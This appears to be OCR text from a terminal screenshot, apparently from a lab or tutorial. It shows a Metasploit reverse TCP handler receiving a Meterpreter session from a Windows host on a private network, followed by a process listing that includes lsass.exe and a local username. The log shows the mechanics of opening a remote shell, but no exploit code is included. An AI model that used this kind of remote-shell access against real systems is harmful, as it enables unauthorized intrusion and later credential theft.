 终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Started reverse TCP handler on 10.1.0.109:4444
[*] Sending stage (179779 bytes) to 10.1.0.101
[*] Meterpreter session 3 opened (10.1.0.109:4444 -> 10.1.0.101:49306) at 2020-01-10 10:35:15 +0800
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
160 2828 SearchProtocolHost.exe x86 1 WIN-KHIFM9RB61U\Hasee C:\Windows\system32\SearchProtoco
lHost.exe
224 4 smss.exe
256 448 msdtc.exe
304 296 csrss.exe
344 336 csrss.exe
352 296 wininit.exe
388 336 winlogon.exe
448 352 services.exe
456 352 lsass.exe
464 352 lsm.exe
564 448 svchost.exe
628 448 vmacthlp.exe
652 448 sppsvc.exe
672 448 svchost.exe
764 448 svchost.exe
804 448 svchost.exe